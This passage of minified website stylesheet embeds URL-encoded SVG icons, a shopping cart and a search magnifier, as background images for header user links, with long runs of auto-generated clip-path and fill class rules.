.st394%7Bclip-path:url(%23SVGID_00000076595564841739717980000013916109343516631205_);fill:%23FD9337;%7D .st395%7Bopacity:0.85;clip-path:url(%23SVGID_00000020382912105237646050000014456377417898802863_);%7D .st396%7Bclip-path:url(%23SVGID_00000142142028796871907430000006057234430431457414_);%7D .st397%7Bclip-path:url(%23SVGID_00000020382912105237646050000014456377417898802863_);fill:%23EFF3F6;%7D .st398%7Bclip-path:url(%23SVGID_00000020382912105237646050000014456377417898802863_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st399%7Bclip-path:url(%23SVGID_00000026878559835259250830000010512152555055002004_);enable-background:new ;%7D .st400%7Bclip-path:url(%23SVGID_00000026878559835259250830000010512152555055002004_);fill:%233FA2F7;%7D .st401%7Bclip-path:url(%23SVGID_00000011001018275435382100000003272830989488992189_);%7D .st402%7Bclip-path:url(%23SVGID_00000124869408739719053650000014314526452373260722_);%7D .st403%7Bclip-path:url(%23SVGID_00000033344632916877115780000015556226024181596588_);fill:%23FFFFFF;%7D .st404%7Bclip-path:url(%23SVGID_00000033344632916877115780000015556226024181596588_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st405%7Bclip-path:url(%23SVGID_00000113346096809060644870000008577870332202972343_);fill:%2314428F;%7D .st406%7Bclip-path:url(%23SVGID_00000113346096809060644870000008577870332202972343_);fill:%23FFFFFF;%7D .st407%7Bclip-path:url(%23SVGID_00000113346096809060644870000008577870332202972343_);fill:%23144490;%7D .st408%7Bopacity:0.7;clip-path:url(%23SVGID_00000141444113338013031170000000835434077765477794_);%7D .st409%7Bclip-path:url(%23SVGID_00000141444113338013031170000000835434077765477794_);fill:%234CAF50;%7D .st410%7Bclip-path:url(%23SVGID_00000141444113338013031170000000835434077765477794_);fill:%23FAFAFA;%7D .st411%7Bclip-path:url(%23SVGID_00000085943155066249680370000014237042258926621840_);fill:%23FFFFFF;%7D .st412%7Bopacity:0.8;clip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);%7D .st413%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st414%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:%23EFF3F6;%7D .st415%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st416%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:%23144490;%7D .st417%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:%23DC3545;%7D .st418%7Bclip-path:url(%23SVGID_00000083068163756748247760000010826779860485538717_);fill:%23FD9337;%7D .st419%7Bclip-path:url(%23SVGID_00000163034990651758257710000008058500863107825560_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st420%7Bclip-path:url(%23SVGID_00000163034990651758257710000008058500863107825560_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st421%7Bclip-path:url(%23SVGID_00000163034990651758257710000008058500863107825560_);enable-background:new ;%7D .st422%7Bclip-path:url(%23SVGID_00000013185397485169353130000004444107066261643398_);%7D .st423%7Bclip-path:url(%23SVGID_00000038400661669362070980000014987573818111033506_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st424%7Bclip-path:url(%23SVGID_00000057136969354742266240000017432046679168539572_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st425%7Bclip-path:url(%23SVGID_00000136398523320542881040000007710681408534907265_);fill:%23FD9337;%7D .st426%7Bclip-path:url(%23SVGID_00000067920859683901723700000015369856414726823352_);fill:%23FD9337;%7D .st427%7Bclip-path:url(%23SVGID_00000002353674539128637470000011513404748021988228_);%7D .st428%7Bclip-path:url(%23SVGID_00000137100263530736610200000004974669520491248308_);%7D .st429%7Bopacity:0.7;clip-path:url(%23SVGID_00000067940092821237257940000016802658243725995197_);%7D .st430%7Bclip-path:url(%23SVGID_00000014598750676761319710000016088180149850400929_);fill:%23FFFFFF;%7D .st431%7Bclip-path:url(%23SVGID_00000067940092821237257940000016802658243725995197_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st432%7Bclip-path:url(%23SVGID_00000067940092821237257940000016802658243725995197_);fill:%23EFF3F6;%7D .st433%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%233FA2F7;%7D .st434%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st435%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%2314428F;%7D .st436%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%23FFFFFF;%7D .st437%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%23144490;%7D .st438%7Bopacity:0.7;clip-path:url(%23SVGID_00000089576017612820898780000012501632632253101956_);%7D .st439%7Bclip-path:url(%23SVGID_00000089576017612820898780000012501632632253101956_);fill:%234CAF50;%7D .st440%7Bclip-path:url(%23SVGID_00000089576017612820898780000012501632632253101956_);fill:%23FAFAFA;%7D .st441%7Bclip-path:url(%23SVGID_00000149369436207986600130000016836674549977091994_);fill:%23FFFFFF;%7D .st442%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:%23EFF3F6;%7D .st443%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st444%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:%23144490;%7D .st445%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:%23DC3545;%7D .st446%7Bclip-path:url(%23SVGID_00000054962555565678230570000003731628553888925866_);fill:%23FD9337;%7D .st447%7Bclip-path:url(%23SVGID_00000078761353504649627830000017113158566062931590_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st448%7Bclip-path:url(%23SVGID_00000078761353504649627830000017113158566062931590_);fill:%23FF0000;%7D .st449%7Bclip-path:url(%23SVGID_00000078761353504649627830000017113158566062931590_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st450%7Bclip-path:url(%23SVGID_00000039843920414755895400000016968247303052896440_);%7D .st451%7Bclip-path:url(%23SVGID_00000007415010699457841650000006307012016209134494_);%7D .st452%7Bclip-path:url(%23SVGID_00000049194813506583020490000005591497722462508436_);fill:%2314428F;%7D .st453%7Bclip-path:url(%23SVGID_00000049194813506583020490000005591497722462508436_);fill:%23FFFFFF;%7D .st454%7Bclip-path:url(%23SVGID_00000049194813506583020490000005591497722462508436_);fill:%23144490;%7D .st455%7Bopacity:0.7;clip-path:url(%23SVGID_00000180338849927322043920000001696533729115982000_);%7D .st456%7Bclip-path:url(%23SVGID_00000180338849927322043920000001696533729115982000_);fill:%234CAF50;%7D .st457%7Bclip-path:url(%23SVGID_00000180338849927322043920000001696533729115982000_);fill:%23FAFAFA;%7D .st458%7Bclip-path:url(%23SVGID_00000101085537828105183460000001426546358915067318_);fill:%23FFFFFF;%7D .st459%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:%23EFF3F6;%7D .st460%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st461%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:%23144490;%7D .st462%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:%23DC3545;%7D .st463%7Bclip-path:url(%23SVGID_00000041998860607074902450000017580082501652245121_);fill:%23FD9337;%7D .st464%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st465%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st466%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:%23FF0000;%7D .st467%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:%23EFF3F6;%7D .st468%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st469%7Bclip-path:url(%23SVGID_00000005947840530929529430000007605142973293637035_);fill:%23144490;%7D .st470%7Bclip-path:url(%23SVGID_00000149351072532050705230000000499493633996983468_);%7D .st471%7Bclip-path:url(%23SVGID_00000144335991877634211070000013774465528938043837_);%7D .st472%7Bclip-path:url(%23SVGID_00000176743560244741869910000013214649381091181242_);enable-background:new ;%7D .st473%7Bclip-path:url(%23SVGID_00000144335991877634211070000013774465528938043837_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st474%7Bclip-path:url(%23SVGID_00000029767435269197445060000003358158903344054159_);enable-background:new ;%7D .st475%7Bclip-path:url(%23SVGID_00000102537786807410011850000014275730201749412017_);enable-background:new ;%7D .st476%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:%239E9E9E;%7D .st477%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);enable-background:new ;%7D .st478%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st479%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st480%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st481%7Bclip-path:url(%23SVGID_00000045613355723775435330000011549073697538030470_);fill:%23144490;%7D .st482%7Bclip-path:url(%23SVGID_00000045613355723775435330000011549073697538030470_);enable-background:new ;%7D .st483%7Bclip-path:url(%23SVGID_00000137835262077465920080000011959825461486797751_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st484%7Bopacity:0.7;clip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);%7D .st485%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%234CAF50;%7D .st486%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%23FAFAFA;%7D .st487%7Bclip-path:url(%23SVGID_00000018213382766590971650000008992747334759142031_);fill:%23FFFFFF;%7D .st488%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%2314428F;%7D .st489%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%23FFFFFF;%7D .st490%7Bclip-path:url(%23SVGID_00000113322097629499832620000007829262930769619644_);fill:%23FFFFFF;%7D .st491%7Bclip-path:url(%23SVGID_00000113322097629499832620000007829262930769619644_);fill:%23144490;%7D .st492%7Bclip-path:url(%23SVGID_00000113322097629499832620000007829262930769619644_);fill:%23DC3545;%7D .st493%7Bclip-path:url(%23SVGID_00000085224078933830833000000013676444510047566270_);fill:%23FD9337;%7D .st494%7Bclip-path:url(%23SVGID_00000119108984299677963260000012501569484201753735_);fill:%23FD9337;%7D .st495%7Bclip-path:url(%23SVGID_00000119108984299677963260000012501569484201753735_);enable-background:new ;%7D .st496%7Bclip-path:url(%23SVGID_00000067222518849031108470000004248092041803385747_);%7D .st497%7Bclip-path:url(%23SVGID_00000173851264602387202080000012806269757394202265_);%7D .st498%7Bclip-path:url(%23SVGID_00000155114511761123163780000015030060715782623128_);fill:%2314428F;%7D .st499%7Bclip-path:url(%23SVGID_00000155114511761123163780000015030060715782623128_);fill:%23FFFFFF;%7D .st500%7Bclip-path:url(%23SVGID_00000155114511761123163780000015030060715782623128_);fill:%23144490;%7D .st501%7Bopacity:0.7;clip-path:url(%23SVGID_00000134249600226953519820000006972353067207818386_);%7D .st502%7Bclip-path:url(%23SVGID_00000134249600226953519820000006972353067207818386_);fill:%234CAF50;%7D .st503%7Bclip-path:url(%23SVGID_00000134249600226953519820000006972353067207818386_);fill:%23FAFAFA;%7D .st504%7Bclip-path:url(%23SVGID_00000117675019017036751510000004853016826420735412_);fill:%23FFFFFF;%7D .st505%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:%23EFF3F6;%7D .st506%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st507%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:%23144490;%7D .st508%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:%23DC3545;%7D .st509%7Bclip-path:url(%23SVGID_00000046324486321096650960000013136892467666459833_);fill:%23FD9337;%7D .st510%7Bclip-path:url(%23SVGID_00000111170819442871462610000012810893899646887568_);%7D .st511%7Bclip-path:url(%23SVGID_00000173136649889416286230000016243396482120953260_);enable-background:new ;%7D .st512%7Bclip-path:url(%23SVGID_00000173136649889416286230000016243396482120953260_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st513%7Bclip-path:url(%23SVGID_00000178891826386514480590000015287814221959968901_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st514%7Bclip-path:url(%23SVGID_00000046336287316970481960000010107530590992600724_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st515%7Bclip-path:url(%23SVGID_00000046336287316970481960000010107530590992600724_);enable-background:new ;%7D .st516%7Bclip-path:url(%23SVGID_00000046336287316970481960000010107530590992600724_);fill:%23144490;%7D .st517%7Bclip-path:url(%23SVGID_00000067198822272021913350000000665142305996183981_);fill:%23FD9337;%7D .st518%7Bclip-path:url(%23SVGID_00000067198822272021913350000000665142305996183981_);enable-background:new ;%7D .st519%7Bfill:%23FD9337;%7D .st520%7Bfill:%234AD295;%7D .st521%7Bfill:url(%23SVGID_00000046324168431301584340000015021872368276290189_);stroke:%23144490;stroke-miterlimit:10;%7D .st522%7Bfill:url(%23SVGID_00000099638989826276459280000002913050128297248133_);stroke:%23144490;stroke-miterlimit:10;%7D .st523%7Bfill:url(%23SVGID_00000157996900700802973430000002025797115971073971_);stroke:%23144490;stroke-miterlimit:10;%7D .st524%7Bfill:url(%23SVGID_00000135656094424030717380000004301146628923785131_);stroke:%23144490;stroke-miterlimit:10;%7D .st525%7Bfill:url(%23SVGID_00000103961339640863906550000011626361098713320065_);stroke:%23144490;stroke-miterlimit:10;%7D .st526%7Bfill:url(%23SVGID_00000168100379203972541760000009443249860140670600_);stroke:%23144490;stroke-miterlimit:10;%7D .st527%7Bfill:url(%23SVGID_00000082347753083209474640000010705365162097197489_);stroke:%23144490;stroke-miterlimit:10;%7D .st528%7Bfill:url(%23SVGID_00000136404343158609678010000007314689282401518506_);stroke:%23144490;stroke-miterlimit:10;%7D .st529%7Bfill:url(%23SVGID_00000052089890196323695490000000021723088260621200_);stroke:%23144490;stroke-miterlimit:10;%7D .st530%7Bfill:url(%23SVGID_00000029039834147432972030000000259163977563550393_);stroke:%23144490;stroke-miterlimit:10;%7D .st531%7Bfill:url(%23SVGID_00000129198739003413160020000004751443046113075617_);stroke:%23144490;stroke-miterlimit:10;%7D .st532%7Bfill:url(%23SVGID_00000077286314598282682670000009102426173779609991_);stroke:%23144490;stroke-miterlimit:10;%7D .st533%7Bfill:url(%23SVGID_00000000943062736031633600000010318105709934630790_);stroke:%23144490;stroke-miterlimit:10;%7D .st534%7Bfill:url(%23SVGID_00000134933072769498497400000012324938884645655986_);stroke:%23144490;stroke-miterlimit:10;%7D .st535%7Bfill:url(%23SVGID_00000135688201694323916680000000273571681210115468_);stroke:%23144490;stroke-miterlimit:10;%7D .st536%7Bfill:url(%23SVGID_00000098921038491257597710000012570896410687023254_);stroke:%23144490;stroke-miterlimit:10;%7D .st537%7Bfill:url(%23SVGID_00000087395179242151116110000006305247427266224025_);stroke:%23144490;stroke-miterlimit:10;%7D .st538%7Bfill:url(%23SVGID_00000158018391317994189630000009533243226476326801_);stroke:%23144490;stroke-miterlimit:10;%7D .st539%7Bfill:url(%23SVGID_00000128474939324973739240000004145913872676623786_);stroke:%23144490;stroke-miterlimit:10;%7D .st540%7Bfill:url(%23SVGID_00000121987857610282963810000008338007005225424571_);stroke:%23144490;stroke-miterlimit:10;%7D .st541%7Bfill:url(%23SVGID_00000145746097861957967220000012436617004278445474_);stroke:%23144490;stroke-miterlimit:10;%7D .st542%7Bfill:url(%23SVGID_00000000221552442923556410000009206939807764607622_);stroke:%23144490;stroke-miterlimit:10;%7D .st543%7Bfill:url(%23SVGID_00000057848453246774056910000013578005669422011550_);stroke:%23144490;stroke-miterlimit:10;%7D .st544%7Bfill:url(%23SVGID_00000074414339618395819170000011983611897354460559_);stroke:%23144490;stroke-miterlimit:10;%7D .st545%7Bfill:url(%23SVGID_00000152976350840711262470000016903300505892393118_);stroke:%23144490;stroke-miterlimit:10;%7D .st546%7Bfill:url(%23SVGID_00000005231016946564850480000001287194228236673415_);stroke:%23144490;stroke-miterlimit:10;%7D .st547%7Bfill:url(%23SVGID_00000005240880604043027670000007588966386182491562_);stroke:%23144490;stroke-miterlimit:10;%7D .st548%7Bfill:url(%23SVGID_00000034797548310672149730000016382177397186999452_);stroke:%23144490;stroke-miterlimit:10;%7D .st549%7Bfill:url(%23SVGID_00000096023553768639408530000018017911382155924404_);stroke:%23144490;stroke-miterlimit:10;%7D .st550%7Bfill:url(%23SVGID_00000042695968088658145490000013025734527364698031_);stroke:%23144490;stroke-miterlimit:10;%7D .st551%7Bfill:url(%23SVGID_00000091715664437834134970000016536568400581111206_);stroke:%23144490;stroke-miterlimit:10;%7D .st552%7Bfill:url(%23SVGID_00000091002336716703050840000007588019465629499054_);stroke:%23144490;stroke-miterlimit:10;%7D .st553%7Bfill:url(%23SVGID_00000112621934825320692530000017977672925537598388_);stroke:%23144490;stroke-miterlimit:10;%7D .st554%7Bfill:url(%23SVGID_00000112619687191337747400000011867555738195438756_);stroke:%23144490;stroke-miterlimit:10;%7D .st555%7Bfill:url(%23SVGID_00000069360222779975175010000009624018252142610103_);stroke:%23144490;stroke-miterlimit:10;%7D .st556%7Bfill:url(%23SVGID_00000024714517971907917360000000671906536535828365_);stroke:%23144490;stroke-miterlimit:10;%7D .st557%7Bfill:url(%23SVGID_00000008856279620353501410000008675388885697457539_);stroke:%23144490;stroke-miterlimit:10;%7D .st558%7Bfill:url(%23SVGID_00000013162317170991424850000007373733211970072220_);stroke:%23144490;stroke-miterlimit:10;%7D .st559%7Bfill:url(%23SVGID_00000010994027436432636700000014726218066860969106_);stroke:%23144490;stroke-miterlimit:10;%7D .st560%7Bfill:url(%23SVGID_00000049181319214237308800000008815939447720326528_);stroke:%23144490;stroke-miterlimit:10;%7D .st561%7Bfill:url(%23SVGID_00000161613555887142205600000016342163750702329733_);stroke:%23144490;stroke-miterlimit:10;%7D .st562%7Bfill:url(%23SVGID_00000086690720784706647810000008445042371939837580_);stroke:%23144490;stroke-miterlimit:10;%7D .st563%7Bfill:url(%23SVGID_00000174568607572354310850000013259185901950640571_);stroke:%23144490;stroke-miterlimit:10;%7D .st564%7Bfill:url(%23SVGID_00000069366222980809672280000008081626122243263137_);stroke:%23144490;stroke-miterlimit:10;%7D .st565%7Bfill:url(%23SVGID_00000096740126774981078300000000862729421117541001_);stroke:%23144490;stroke-miterlimit:10;%7D .st566%7Bfill:url(%23SVGID_00000175313530194073089080000002456391377865390519_);stroke:%23144490;stroke-miterlimit:10;%7D .st567%7Bfill:url(%23SVGID_00000023238725934049201330000011036553892189573273_);stroke:%23144490;stroke-miterlimit:10;%7D .st568%7Bfill:url(%23SVGID_00000026850470264047197340000012905892837978849152_);stroke:%23144490;stroke-miterlimit:10;%7D .st569%7Bfill:url(%23SVGID_00000000912954746230573500000009910908187755070336_);stroke:%23144490;stroke-miterlimit:10;%7D .st570%7Bfill:url(%23SVGID_00000166676543627098096610000002649508655946260895_);stroke:%23144490;stroke-miterlimit:10;%7D .st571%7Bfill:url(%23SVGID_00000057120826630554638320000010977721752003794348_);stroke:%23144490;stroke-miterlimit:10;%7D .st572%7Bfill:url(%23SVGID_00000014617826420215609730000009989382451894285697_);stroke:%23144490;stroke-miterlimit:10;%7D .st573%7Bfill:url(%23SVGID_00000080896618778483616390000017111807544163665590_);stroke:%23144490;stroke-miterlimit:10;%7D .st574%7Bfill:url(%23SVGID_00000142168296380390459620000012229195506404100531_);stroke:%23144490;stroke-miterlimit:10;%7D .st575%7Bfill:url(%23SVGID_00000049914587873149793340000007910187342365169024_);stroke:%23144490;stroke-miterlimit:10;%7D .st576%7Bfill:url(%23SVGID_00000160888319393895958900000003979200164428255655_);stroke:%23144490;stroke-miterlimit:10;%7D .st577%7Bfill:url(%23SVGID_00000174574244608840363820000005973855508636894883_);stroke:%23144490;stroke-miterlimit:10;%7D .st578%7Bfill:url(%23SVGID_00000039834553004262825240000016913219584554900382_);stroke:%23144490;stroke-miterlimit:10;%7D .st579%7Bfill:url(%23SVGID_00000161614281918139137870000013729505396690539421_);stroke:%23144490;stroke-miterlimit:10;%7D .st580%7Bfill:url(%23SVGID_00000098194576228011639970000015546767878514451122_);stroke:%23144490;stroke-miterlimit:10;%7D .st581%7Bfill:%23FFFFFF;%7D .st582%7Bfill:%23144490;%7D .st583%7Bfill:%23515151;%7D%0A%3C/style%3E%3Cpath class='st582' d='M0.4,7.8c11.6,0,23.3,0,34.9,0c0.3,0,0.4-0.1,0.5-0.4c0.5-2.2,1.1-4.5,1.7-6.7c0.1-0.3,0.2-0.4,0.5-0.4 c3.1,0,6.2,0,9.3,0c0.3,0,0.4,0.1,0.4,0.4c0,0.8,0,1.5,0,2.3c0,0.3-0.1,0.4-0.4,0.4c-2.3,0-4.5,0-6.8,0c-0.3,0-0.5,0.1-0.5,0.4 c-0.4,1.8-0.9,3.6-1.3,5.3c-2,8-4,16.1-6,24.1c-0.1,0.3,0,0.4,0.3,0.5c2.4,0.8,3.8,3.1,3.4,5.6c-0.4,2.8-3.1,4.7-5.9,4.2 c-2.8-0.5-4.7-3.2-4.1-5.9c0.1-0.4,0.4-0.8,0.2-1c-0.2-0.2-0.7-0.1-1.1-0.1c-3.2,0-6.4,0-9.6,0c-0.3,0-0.5,0-0.3,0.4 c0.3,0.8,0.3,1.6,0.2,2.4c-0.4,2.8-3.1,4.7-5.9,4.2c-2.8-0.5-4.7-3.3-4.1-6c0.5-2.5,2.6-4.1,5.1-4.1c6,0,12.1,0,18.1,0 c0.3,0,0.5-0.1,0.5-0.4c0.3-1.1,0.6-2.3,0.8-3.4c0.1-0.5,0.1-0.5-0.4-0.5c-7.9,0-15.7,0-23.6,0c-0.3,0-0.5,0-0.5-0.4 c-1.5-6.2-3.1-12.3-4.6-18.5C0.9,9.6,0.7,8.8,0.4,8.1V7.8z M29.9,10.9c-0.2,0-0.3,0-0.4,0.3c-0.2,1.8-0.4,3.7-0.7,5.5 c0,0.3,0,0.3,0.3,0.3c1.3,0,2.7,0,4,0c0.2,0,0.3-0.1,0.4-0.3c0.5-1.8,0.9-3.7,1.4-5.5c0.1-0.3,0-0.3-0.3-0.3c-0.8,0-1.6,0-2.3,0 C31.4,10.9,30.7,10.9,29.9,10.9 M18.1,11.3c0-0.3-0.1-0.4-0.4-0.4c-1.5,0-3,0-4.5,0c-0.3,0-0.4,0.1-0.4,0.4c0.2,1.8,0.5,3.6,0.7,5.3 c0,0.3,0.1,0.4,0.5,0.4c1.2,0,2.5,0,3.7,0c0.4,0,0.4-0.1,0.4-0.5c0-0.9,0-1.7,0-2.6C18.1,13.1,18.1,12.2,18.1,11.3 M21.1,16.7 c0,0.3,0.1,0.3,0.3,0.3c1.3,0,2.6,0,3.9,0c0.2,0,0.3-0.1,0.4-0.3c0.2-1.8,0.4-3.6,0.7-5.4c0-0.3,0-0.4-0.3-0.4c-1.5,0-3,0-4.6,0 c-0.3,0-0.4,0.1-0.4,0.4c0,0.9,0,1.8,0,2.7C21.1,14.9,21.1,15.8,21.1,16.7 M4.7,10.9c-0.2,0-0.4,0-0.3,0.3c0.5,1.8,0.9,3.6,1.4,5.5 C5.9,16.9,6,17,6.2,17c1.3,0,2.5,0,3.8,0c0.3,0,0.4,0,0.4-0.4c-0.2-1.8-0.5-3.6-0.7-5.4c0-0.3-0.1-0.4-0.4-0.4c-0.8,0-1.5,0-2.3,0 C6.2,10.9,5.5,10.9,4.7,10.9 M18.1,20.4c0-0.3,0-0.4-0.4-0.4c-1.2,0-2.3,0-3.5,0c-0.3,0-0.3,0.1-0.3,0.4c0.2,1.8,0.5,3.6,0.7,5.4 c0,0.3,0.1,0.3,0.4,0.3c0.9,0,1.8,0,2.8,0c0.3,0,0.4-0.1,0.3-0.4c0-0.9,0-1.8,0-2.7C18.1,22.2,18.1,21.3,18.1,20.4 M28.7,20.1 c-0.2,0-0.3,0.1-0.3,0.3c-0.2,1.9-0.5,3.7-0.7,5.6c0,0.2,0,0.3,0.3,0.3c1,0,1.9,0,2.9,0c0.2,0,0.3-0.1,0.3-0.3 c0.5-1.8,0.9-3.7,1.4-5.5c0.1-0.3,0-0.3-0.3-0.3c-0.6,0-1.2,0-1.8,0C29.9,20.1,29.3,20.1,28.7,20.1 M21.1,25.9 c0,0.3,0.1,0.3,0.3,0.3c0.9,0,1.8,0,2.8,0c0.3,0,0.3-0.1,0.4-0.3c0.2-1.8,0.5-3.6,0.7-5.5c0-0.3-0.1-0.3-0.3-0.3c-1.2,0-2.3,0-3.5,0 c-0.3,0-0.3,0.1-0.3,0.4c0,0.9,0,1.8,0,2.7C21.1,24,21.1,24.9,21.1,25.9 M11.3,26.2c0.2,0,0.3-0.1,0.2-0.3c-0.2-1.9-0.5-3.7-0.7-5.6 c0-0.2-0.1-0.3-0.3-0.3c-1.2,0-2.4,0-3.6,0c-0.2,0-0.3,0.1-0.2,0.3c0.5,1.9,0.9,3.7,1.4,5.6c0.1,0.2,0.2,0.3,0.4,0.3 c0.5,0,0.9,0,1.4,0C10.3,26.2,10.8,26.2,11.3,26.2 M31.2,40.7c1.1,0,2-0.9,2-2c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2 C29.2,39.8,30.1,40.7,31.2,40.7 M10.5,40.7c1.1,0,2-0.9,2-2c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2C8.5,39.8,9.4,40.7,10.5,40.7'/%3E%3C/svg%3E%0A");content:'';display:inline-block;width:1.1rem;height:1.1rem;transition:.3s all ease;position:relative;background-repeat:no-repeat;width:2.1rem;height:2.1rem}header .celsus-bottom-header .celsus-user-links ul li.item-user-link i.icon-search:hover:before,header .celsus-middle-header .celsus-user-links ul li.item-user-link i.icon-search:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 34.8 34.8' style='enable-background:new 0 0 34.8 34.8;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%233FA2F7;%7D%0A%3C/style%3E%3Cpath class='st23' d='M34.8,33l-10-10c2-2.4,3.2-5.5,3.2-8.9c0-7.7-6.3-14-14-14C6.3,0,0,6.3,0,14c0,7.7,6.3,14,14,14 